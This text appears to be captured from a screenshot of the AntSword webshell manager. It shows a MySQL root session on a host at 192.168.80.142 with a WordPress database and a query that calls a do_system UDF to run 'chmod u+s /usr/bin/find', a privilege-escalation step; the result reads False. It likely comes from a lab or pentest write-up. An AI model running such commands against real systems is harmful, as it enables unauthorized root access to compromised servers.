 中国蚁剑
AntSword 编辑 窗口 调试
192.168.80.142 192.168.80.142 192.168.80.142
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
performance_schema
wordpress
</> 执行SQL
执行 清空 书签
1 select do_system('chmod u+s /usr/bin/find');
执行结果
导出
Status
False